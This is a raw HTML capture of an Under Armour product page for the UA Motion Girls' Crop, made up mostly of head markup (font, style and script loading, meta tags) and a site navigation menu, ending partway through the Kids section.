

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.underarmour.com/en-us/p/pants_and_leggings/ua_motion_girls_crop/1369974.html?dwvar_1369974_color=652
body_size: 65687
content:
<!DOCTYPE html><html lang="en" translate="no"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/><link rel="preload" href="/_next/static/media/MADSansFill_Bold-s.p.e21478b3.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUAText_Bold-s.p.8404b5ab.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUAText_SemiBold-s.p.2eed1583.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_Bold-s.p.661a0c5b.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_CompBlack-s.p.69e7c92e.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_Regular-s.p.8d0a2d60.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_SemiBold-s.p.1f90034b.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlak_ExtendedBlack-s.p.8bf4f678.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlak_ExtendedBold-s.p.2c6e691a.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlak_ExtendedRegular-s.p.ee0bdef0.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" as="image" href="https://underarmour.scene7.com/is/image/Underarmour/PS1369974-600_HF?rp=standard-0pad%7CpdpMainDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=85&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=566&amp;hei=708&amp;size=566%2C708"/><link rel="preload" as="image" href="https://photos-us.bazaarvoice.com/photo/2/cGhvdG86YXR0cmlidXRpb25sb2dvMg/6a60ae2f-fa50-424e-a8c4-9d4c39dd5d14"/><link rel="preload" as="image" href="https://photos-us.bazaarvoice.com/photo/2/cGhvdG86YXR0cmlidXRpb25sb2dvMg/ba72a42e-a3e8-4511-b679-d84302f36f73"/><link rel="stylesheet" href="/_next/static/chunks/e91d0b4323b37bed.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/cbf635fec58141bb.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/af532128b2daf842.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/9d54e0ad9e1f9537.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/de6c5d3bff06aa2b.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/3030d05e4b6d9f18.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/b6ffc1ff5a34ea46.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/d51f281787993123.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/69a1f8c52850480b.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/4b11856656b80623.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/9f24833e62436e7c.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/aaa131750fa94624.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/0ae571a8f4cd81c4.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/41ce3c5dd42f3902.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/9dcb92c9cb140afb.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/c6fa24e2696b89a6.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/7d53288ec660503c.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/30718e32e17299a4.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/750f1180af185e86.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/311540cfbce4d78d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/3b3a52cf166ff03d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/c108fa8f9937b363.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="/_next/static/chunks/67a79b3cafcfcde2.js"/><script src="/_next/static/chunks/1a27c45e05108ad9.js" async=""></script><script src="/_next/static/chunks/ea712af03a45b2de.js" async=""></script><script src="/_next/static/chunks/3b7478c57aab9da8.js" async=""></script><script src="/_next/static/chunks/5baefbba5da42370.js" async=""></script><script src="/_next/static/chunks/90c94a089a0d66f1.js" async=""></script><script src="/_next/static/chunks/turbopack-8d053b4366650ef7.js" async=""></script><script src="/_next/static/chunks/a50fe7484c249c8d.js" async=""></script><script src="/_next/static/chunks/8182cba999306f4b.js" async=""></script><script src="/_next/static/chunks/f459be29456e429a.js" async=""></script><script src="/_next/static/chunks/c83899f9763f8b03.js" async=""></script><script src="/_next/static/chunks/21251aa410d8d48a.js" async=""></script><script src="/_next/static/chunks/0972c70c9ec314fb.js" async=""></script><script src="/_next/static/chunks/e62e7013fbe70a33.js" async=""></script><script src="/_next/static/chunks/b45346c84b9addc7.js" async=""></script><script src="/_next/static/chunks/472369e369cdd06f.js" async=""></script><script src="/_next/static/chunks/07c2693987cc0448.js" async=""></script><script src="/_next/static/chunks/782ca6eb67a9798d.js" async=""></script><script src="/_next/static/chunks/7a45eb18800ee4a8.js" async=""></script><script src="/_next/static/chunks/10f1d51a3e14ce22.js" async=""></script><script src="/_next/static/chunks/b8491dc5bb806d00.js" async=""></script><script src="/_next/static/chunks/2776bc539c63b60c.js" async=""></script><script src="/_next/static/chunks/1b454b06c8d34ee0.js" async=""></script><script src="/_next/static/chunks/2477afd598d71547.js" async=""></script><script src="/_next/static/chunks/ba90f8aebab8766c.js" async=""></script><script src="/_next/static/chunks/e91465ae12094d4b.js" async=""></script><script src="/_next/static/chunks/0fcd22a633a84f02.js" async=""></script><script src="/_next/static/chunks/9ed2bb9ab1050598.js" async=""></script><script src="/_next/static/chunks/46fe1a5d72ab4a1a.js" async=""></script><script src="/_next/static/chunks/e8a53b9b0a6a06d3.js" async=""></script><script src="/_next/static/chunks/1244bdf814299baf.js" async=""></script><script src="/_next/static/chunks/d9cabb463db5301a.js" async=""></script><script src="/_next/static/chunks/a3ea713576ed9779.js" async=""></script><script src="/_next/static/chunks/b18bec4baaaa98e6.js" async=""></script><script src="/_next/static/chunks/5b0a29ee8c407396.js" async=""></script><script src="/_next/static/chunks/be1dc5eba0777e9f.js" async=""></script><script src="/_next/static/chunks/c8ea5614cb5b571f.js" async=""></script><script src="/_next/static/chunks/ca76d637058faca0.js" async=""></script><script src="/_next/static/chunks/88c48a494b245d7f.js" async=""></script><script src="/_next/static/chunks/3eda2ae2064fdedc.js" async=""></script><script src="/_next/static/chunks/c59b4b72509d9d96.js" async=""></script><script src="/_next/static/chunks/85b0c1685d0dddd0.js" async=""></script><script src="/_next/static/chunks/95dd8fb2ebe76d5c.js" async=""></script><script src="/_next/static/chunks/f5eb5cd3530d7057.js" async=""></script><script src="/_next/static/chunks/fc00be1b6e876e93.js" async=""></script><script src="/_next/static/chunks/fb9d0e25dde88725.js" async=""></script><script src="/_next/static/chunks/df84dd54bd079e0e.js" async=""></script><script src="/_next/static/chunks/1b84f71d1a21d180.js" async=""></script><script src="/_next/static/chunks/80a9a79c4355d932.js" async=""></script><script src="/_next/static/chunks/8ffd95311e3bbf5b.js" async=""></script><link rel="preload" href="https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png" as="image" fetchPriority="low" media="(min-width: 1024px)"/><link rel="preload" href="https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.sync.js" as="script"/><link rel="preload" href="https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.js" as="script"/><link rel="preload" href="https://js.klarna.com/web-sdk/v1/klarna.js" as="script"/><meta name="next-size-adjust" content=""/><link rel="preconnect" href="https://tags.tiqcdn.com"/><link rel="preconnect" href="https://rum.browser-intake-datadoghq.com"/><link rel="preconnect" href="https://ac.cnstrc.com"/><link rel="preconnect" href="https://underarmour.scene7.com"/><link rel="preconnect" href="https://consent.trustarc.com"/><link rel="preload" fetchPriority="low" href="https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png" as="image" media="(min-width: 1024px)"/><title>UA Motion Girls&#x27; Crop | Under Armour</title><meta name="description" content="Shop Under Armour for UA Motion Girls&#x27; Crop"/><meta name="google" content="notranslate"/><link rel="canonical" href="https://www.underarmour.com/en-us/p/pants_and_leggings/ua_motion_girls_crop/1369974.html"/><meta name="format-detection" content="telephone=no"/><meta property="og:title" content="UA Motion Girls&#x27; Crop | Under Armour"/><meta property="og:description" content="Shop Under Armour for UA Motion Girls&#x27; Crop"/><meta property="og:url" content="https://www.underarmour.com/en-us/p/pants_and_leggings/ua_motion_girls_crop/1369974.html"/><meta property="og:site_name" content="Under Armour"/><meta property="og:locale" content="en-us"/><meta property="og:image" content="https://underarmour.scene7.com/is/image/Underarmour/PS1369974-600_HF?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/><meta property="og:image:alt" content="UA Motion, Pink, swatchLG"/><meta property="og:image:width" content="800"/><meta property="og:image:height" content="456"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:site" content="@UnderArmour"/><meta name="twitter:title" content="UA Motion Girls&#x27; Crop | Under Armour"/><meta name="twitter:description" content="Shop Under Armour for UA Motion Girls&#x27; Crop"/><meta name="twitter:image" content="https://underarmour.scene7.com/is/image/Underarmour/PS1369974-600_HF?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/><meta name="twitter:image:alt" content="UA Motion, Pink, swatchLG"/><link rel="preload" fetchPriority="high" href="https://underarmour.scene7.com/is/image/Underarmour/PS1369974-600_HF?rp=standard-0pad%7CpdpMainDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=85&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=566&amp;hei=708&amp;size=566%2C708" as="image"/><script src="/_next/static/chunks/a6dad97d9634a72d.js" noModule=""></script></head><body class="neueplakua_75f8310e-module__Ri-NZW__variable neueplakuatext_8648ebc-module__7pMqcW__variable neueplakuaextended_bba17e86-module__6_2AGa__variable madsansfill_7635630b-module__5SoYza__variable notranslate" translate="no"><div hidden=""><!--$--><!--/$--></div><script src="/scripts/adobe-visitor-api/visitorapi.js"></script><noscript><ul><li><a href="/en-us/c/new-arrivals/">New &amp; Featured</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/new-arrivals/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_DTC_NewArrivals_Launch_COG_ATT_Hero_1_1" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">Spring New Arrivals</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/new-arrivals/">
              Shop Now
          </a>
     </div>
</li><ul><li><a href="/en-us/c/new-arrivals/">New Arrivals</a><ul><li><a href="/en-us/c/mens/new-arrivals/">Men</a></li><li><a href="/en-us/c/womens/new-arrivals/">Women</a></li><li><a href="/en-us/c/kids/new-arrivals/">Kids</a></li><li><a href="/en-us/c/shoes/new-arrivals/">Shoes</a></li></ul></li><li><span>Featured</span><ul><li><a href="/en-us/c/collections/stars-and-stripes/">Stars &amp; Stripes Collection</a></li><li><a href="/en-us/t/discover-under-armour/">New At UA</a></li><li><a href="/en-us/t/upcoming/">Release Calendar</a></li><li><a href="/en-us/c/collaborations/unless-collective/">UNLESS</a></li><li><a href="/en-us/t/football/">We Are Football</a></li><li><a href="/en-us/c/halo-collection/">UA Halo Collection</a></li></ul></li><li><a href="/en-us/t/gift-ideas/">Gift Guide</a><ul><li><a href="/en-us/c/mens/top-gifts/">Gifts For Him</a></li><li><a href="/en-us/c/womens/top-gifts/">Gifts For Her</a></li><li><a href="/en-us/c/boys/top-gifts/">Gifts For Boys</a></li><li><a href="/en-us/c/girls/top-gifts/">Gifts For Girls</a></li><li><a href="/en-us/c/ua-gift-cards/">Gift Cards</a></li></ul></li><li><span>Spring Sports</span><ul><li><a href="/en-us/c/sports/softball/">Softball</a></li><li><a href="/en-us/c/sports/baseball/">Baseball</a></li><li><a href="/en-us/c/sports/basketball/">Basketball</a></li><li><a href="/en-us/c/sports/fishing/">Fishing</a></li><li><a href="/en-us/c/sports/flag-football/">Flag Football</a></li><li><a href="/en-us/c/sports/golf/">Golf</a></li><li><a href="/en-us/c/sports/pickleball-tennis/">Pickleball &amp; Tennis</a></li><li><a href="/en-us/c/sports/running/">Running</a></li><li><a href="/en-us/c/sports/soccer/">Soccer</a></li></ul></li></ul></li><li><a href="/en-us/c/mens/">Men</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/vanish-collection/mens/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_DTC_NewArrivals_Launch_M_ATT_Bucket_1_1" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">UA Vanish</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/vanish-collection/mens/">
              Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-us/c/mens/new-arrivals/">New Arrivals</a></li><li><a href="/en-us/c/mens/sports/baseball/">Hoodie SZN</a></li><li><a href="/en-us/c/mens/best-sellers/">Valentine&#x27;s Best Sellers</a></li><li><a href="/en-us/c/mens/compression/">Compression Shop</a></li><li><a href="/en-us/c/collections-essentials/mens/">Everyday Essentials</a></li><li><a href="/en-us/c/mens/sports/training/">Back to Gym</a></li><li><a href="/en-us/c/men-featured-big-and-tall/">Big &amp; Tall</a></li><li><a href="/en-us/c/outlet/mens/">Semi-Annual Event</a></li></ul></li><li><span>Shop by Category</span><ul><li><a href="/en-us/c/mens/clothing/baselayer/">Baselayer</a></li><li><a href="/en-us/c/mens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/mens/clothing/outerwear/">Jackets &amp; Vests</a><ul><li><a href="/en-us/c/mens/clothing/jackets/">Jackets</a></li><li><a href="/en-us/c/mens/clothing/vests/">Vests</a></li></ul></li><li><a href="/en-us/c/mens/clothing/joggers/">Joggers &amp; Sweatpants</a></li><li><a href="/en-us/c/mens/featured/matching-sets/">Matching Sets</a></li><li><a href="/en-us/c/mens/clothing/bottoms/">Pants &amp; Leggings</a><ul><li><a href="/en-us/c/mens/clothing/pants/">Casual Pants</a></li><li><a href="/en-us/c/mens/sports/golf/pants/">Golf Pants</a></li><li><a href="/en-us/c/mens/clothing/joggers/">Joggers &amp; Sweatpants</a></li><li><a href="/en-us/c/mens/clothing/leggings/">Leggings</a></li></ul></li><li><a href="/en-us/c/mens/clothing/tops/">Shirts &amp; Tops</a><ul><li><a href="/en-us/c/mens/clothing/graphic-tees/">Graphic T-Shirts</a></li><li><a href="/en-us/c/mens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/mens/clothing/long-sleeves/">Long Sleeves</a></li><li><a href="/en-us/c/mens/clothing/polo-shirts/">Polo Shirts</a></li><li><a href="/en-us/c/mens/clothing/short-sleeves/">Short Sleeves</a></li><li><a href="/en-us/c/mens/clothing/sleeveless/">Tank Tops &amp; Sleeveless</a></li></ul></li><li><a href="/en-us/c/mens/shoes/">Shoes</a><ul><li><a href="/en-us/c/mens/shoes/training/">Training</a></li><li><a href="/en-us/c/mens/shoes/running/">Running</a></li><li><a href="/en-us/c/mens/shoes/baseball/">Baseball</a></li><li><a href="/en-us/c/mens/shoes/basketball/">Basketball</a></li><li><a href="/en-us/c/mens/shoes/football/">Football</a></li><li><a href="/en-us/c/mens/shoes/golf/">Golf</a></li><li><a href="/en-us/c/mens/shoes/soccer/">Soccer</a></li><li><a href="/en-us/c/mens/shoes/lacrosse/">Lacrosse</a></li><li><a href="/en-us/c/mens/shoes/fishing/">Fishing</a></li><li><a href="/en-us/c/mens/shoes/hiking/">Hiking &amp; Hunting</a></li><li><a href="/en-us/c/mens/shoes/military-tactical/">Military &amp; Tactical Boots</a></li><li><a href="/en-us/c/mens/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a href="/en-us/c/mens/shoes/sportswear/">Sportswear</a></li></ul></li><li><a href="/en-us/c/mens/clothing/shorts/">Shorts</a></li><li><a href="/en-us/c/mens/clothing/underwear/">Underwear &amp; Undershirts</a></li></ul></li><li><span>Shop by Sport</span><ul><li><a href="/en-us/c/mens/sports/baseball/">Baseball</a></li><li><a href="/en-us/c/mens/sports/basketball/">Basketball</a></li><li><a href="/en-us/c/sports/fishing/mens/">Fishing</a></li><li><a href="/en-us/c/sports/flag-football/mens/">Flag Football</a></li><li><a href="/en-us/c/mens/sports/football/">Football</a></li><li><a href="/en-us/c/mens/sports/golf/">Golf</a></li><li><a href="/en-us/c/sports/outdoor/mens/">Hiking &amp; Outdoor</a></li><li><a href="/en-us/c/mens/sports/military-tactical/">Military &amp; Tactical</a></li><li><a href="/en-us/c/mens/sports/running/">Running</a></li><li><a href="/en-us/c/mens/sports/soccer/">Soccer</a></li><li><a href="/en-us/c/mens/sports/training/">Training</a></li></ul></li><li><span>Shop by Collection</span><ul><li><a href="/en-us/c/halo-collection/mens/">UA Halo</a></li><li><a href="/en-us/c/curry-brand-shoes-and-gear/mens/">Curry Brand</a></li><li><a href="/en-us/c/unstoppable-collection/mens/">UA Unstoppable</a></li><li><a href="/en-us/c/vanish-collection/mens/">UA Vanish</a></li><li><a href="/en-us/c/technology/heatgear/mens/">HeatGear®: Keeps You Cool</a></li><li><a href="/en-us/c/technology/coldgear/mens/">ColdGear®: Keeps You Warm</a></li><li><a href="/en-us/c/collections-icon/mens/">UA Icon</a></li><li><a href="/en-us/c/project-rock/mens/">Project Rock</a></li><li><a href="/en-us/c/freedom-collection/mens/">UA Freedom</a></li><li><a href="/en-us/t/college-sports-gear/">College Fan Gear</a></li></ul></li><li><a href="/en-us/c/mens/accessories/">Accessories</a><ul><li><a href="/en-us/c/mens/accessories/bags/">Backpacks &amp; Bags</a></li><li><a href="/en-us/c/mens/accessories/beanies-gloves/">Beanies &amp; Cold Weather Gear</a></li><li><a href="/en-us/c/mens/accessories/belts/">Belts</a></li><li><a href="/en-us/c/mens/accessories/hats-visors/">Hats &amp; Visors</a></li><li><a href="/en-us/c/accessories/bags/lunchboxes/">Lunch Boxes</a></li><li><a href="/en-us/c/mens/accessories/socks/">Socks</a></li><li><a href="/en-us/c/mens/accessories/equipment/">Sports Equipment</a></li><li><a href="/en-us/c/mens/accessories/sport-gloves/">Sport Gloves</a></li><li><a href="/en-us/c/mens/accessories/sunglasses/">Sunglasses</a></li><li><a href="/en-us/c/mens/accessories/water-bottles-coolers/">Water Bottles &amp; Coolers</a></li></ul></li></ul></li><li><a href="/en-us/c/womens/">Women</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/technology/meridian/womens/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Meridian_Evergreen_W_WYF_NewArrivals_1_1" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">UA Meridian</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/technology/meridian/womens/">
              Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-us/c/womens/new-arrivals/">New Arrivals</a></li><li><a href="/en-us/c/womens/best-sellers/">Valentine&#x27;s Day Edit</a></li><li><a href="/en-us/c/womens/sports/training/">Back to Gym</a></li><li><a href="/en-us/c/womens/clothing/hoodies-sweatshirts/">Hoodie SZN</a></li><li><a href="/en-us/c/womens/clothing/wide-leg/">Wide Leg Pants</a></li><li><a href="/en-us/c/collections-essentials/womens/">Everyday Essentials</a></li><li><a href="/en-us/c/womens/?prefn1=length&amp;prefv1=Tall|Petite">Short &amp; Tall</a></li><li><a href="/en-us/c/plus-size-collection/">Plus Size</a></li><li><a href="/en-us/c/outlet/womens/">Semi-Annual Event</a></li></ul></li><li><span>Shop by Category</span><ul><li><a href="/en-us/c/womens/clothing/baselayer/">Baselayer</a></li><li><a href="/en-us/c/womens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/womens/clothing/outerwear/">Jackets &amp; Vests</a><ul><li><a href="/en-us/c/womens/clothing/jackets/">Jackets</a></li><li><a href="/en-us/c/womens/clothing/vests/">Vests</a></li></ul></li><li><a href="/en-us/c/womens/clothing/leggings/">Leggings</a></li><li><a href="/en-us/c/womens/featured/matching-sets/">Matching Sets</a></li><li><a href="/en-us/c/womens/clothing/tops/">Shirts &amp; Tops</a><ul><li><a href="/en-us/c/womens/clothing/crop-tops/">Crop Tops</a></li><li><a href="/en-us/c/womens/clothing/graphic-tees/">Graphic T-shirts</a></li><li><a href="/en-us/c/womens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/womens/clothing/long-sleeves/">Long Sleeves</a></li><li><a href="/en-us/c/womens/clothing/polo-shirts/">Polo Shirts</a></li><li><a href="/en-us/c/womens/clothing/short-sleeves/">Short Sleeves</a></li><li><a href="/en-us/c/womens/clothing/sleeveless/">Tank Tops &amp; Sleeveless</a></li></ul></li><li><a href="/en-us/c/womens/shoes/">Shoes</a><ul><li><a href="/en-us/c/womens/shoes/basketball/">Basketball</a></li><li><a href="/en-us/c/womens/shoes/fishing/">Fishing</a></li><li><a href="/en-us/c/womens/shoes/hiking/">Hiking &amp; Hunting</a></li><li><a href="/en-us/c/womens/shoes/lacrosse/">Lacrosse</a></li><li><a href="/en-us/c/womens/shoes/military-tactical/">Military &amp; Tactical</a></li><li><a href="/en-us/c/womens/shoes/running/">Running</a></li><li><a href="/en-us/c/womens/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a href="/en-us/c/womens/shoes/soccer/">Soccer</a></li><li><a href="/en-us/c/womens/shoes/softball/">Softball</a></li><li><a href="/en-us/c/womens/shoes/sportswear/">Sportswear</a></li><li><a href="/en-us/c/womens/shoes/training/">Training</a></li><li><a href="/en-us/c/womens/shoes/volleyball/">Volleyball</a></li></ul></li><li><a href="/en-us/c/womens/clothing/shorts/">Shorts</a></li><li><a href="/en-us/c/womens/clothing/sports-bras/">Sports Bras</a></li><li><a href="/en-us/c/womens/clothing/pants/">Sweatpants &amp; Joggers</a></li><li><a href="/en-us/c/womens/clothing/underwear/">Underwear</a></li></ul></li><li><span>Shop by Sport</span><ul><li><a href="/en-us/c/womens/sports/basketball/">Basketball</a></li><li><a href="/en-us/c/sports/flag-football/womens/">Flag Football</a></li><li><a href="/en-us/c/womens/sports/golf/">Golf</a></li><li><a href="/en-us/c/sports/outdoor/womens/">Hiking &amp; Outdoor</a></li><li><a href="/en-us/c/sports/pickleball-tennis/womens/">Pickleball &amp; Tennis</a></li><li><a href="/en-us/c/womens/sports/running/">Running</a></li><li><a href="/en-us/c/womens/sports/softball/">Softball</a></li><li><a href="/en-us/c/womens/sports/training/">Training</a></li><li><a href="/en-us/c/womens/sports/volleyball/">Volleyball</a></li><li><a href="/en-us/c/sports/yoga/womens/">Yoga &amp; Pilates</a></li></ul></li><li><span>Shop by Collection</span><ul><li><a href="/en-us/c/halo-collection/womens/">UA Halo</a></li><li><a href="/en-us/c/technology/meridian/womens/">UA Meridian</a></li><li><a href="/en-us/c/unstoppable-collection/womens/">UA Unstoppable</a></li><li><a href="/en-us/c/vanish-collection/womens/">UA Vanish</a></li><li><a href="/en-us/c/technology/heatgear/womens/">HeatGear®: Keeps You Cool</a></li><li><a href="/en-us/c/technology/coldgear/womens/">ColdGear®: Keeps You Warm</a></li><li><a href="/en-us/c/collections-icon/womens/">UA Icon</a></li><li><a href="/en-us/c/project-rock/womens/">Project Rock</a></li><li><a href="/en-us/c/freedom-collection/womens/">UA Freedom</a></li><li><a href="/en-us/t/college-sports-gear/">College Fan Gear</a></li></ul></li><li><a href="/en-us/c/womens/accessories/">Accessories</a><ul><li><a href="/en-us/c/womens/accessories/bags/">Backpacks &amp; Bags</a></li><li><a href="/en-us/c/womens/accessories/beanies-gloves/">Beanies &amp; Cold Weather Gear</a></li><li><a href="/en-us/c/accessories/bags/crossbody/womens/">Crossbody &amp; Waist Bags</a></li><li><a href="/en-us/c/womens/accessories/hats-visors/">Hats &amp; Visors</a></li><li><a href="/en-us/c/womens/accessories/headbands/">Headbands &amp; Scrunchies</a></li><li><a href="/en-us/c/accessories/bags/lunchboxes/">Lunch Boxes</a></li><li><a href="/en-us/c/womens/accessories/socks/">Socks</a></li><li><a href="/en-us/c/womens/accessories/sport-gloves/">Sport Gloves</a></li><li><a href="/en-us/c/womens/accessories/sunglasses/">Sunglasses</a></li><li><a href="/en-us/c/womens/accessories/water-bottles-coolers/">Water Bottles &amp; Coolers</a></li></ul></li></ul></li><li><a href="/en-us/c/kids/">Kids</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/kids/hoodies_and_sweatshirts/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_DTC_Wayfinding_Girl_GHL_1_1_2" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">Hoodie SZN</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/kids/hoodies_and_sweatshirts/">
              Shop Now
          </a>
     </div>
